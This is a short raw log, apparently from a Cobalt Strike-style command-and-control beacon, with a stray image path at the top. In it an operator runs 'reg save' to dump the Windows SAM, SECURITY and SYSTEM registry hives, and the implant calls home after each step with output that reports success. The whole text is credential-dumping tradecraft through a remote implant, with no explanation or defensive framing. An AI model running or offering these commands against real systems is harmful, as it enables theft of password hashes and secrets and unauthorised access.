 beacon> shell reg save HKLM\SAM asm.save
[*] Tasked beacon to run: reg save HKLM\SAM asm.save
[+] host called home, sent: 57 bytes
[+] received output:
操作成功完成。
beacon> shell reg save HKLM\SECURITY security.save
[*] Tasked beacon to run: reg save HKLM\SECURITY security.save
[+] host called home, sent: 67 bytes
[+] received output:
操作成功完成。
beacon> shell reg save HKLM\SYSTEM system.save
[*] Tasked beacon to run: reg save HKLM\SYSTEM system.save
[+] host called home, sent: 63 bytes
[+] received output:
操作成功完成。
[+] host called home, sent: 28 bytes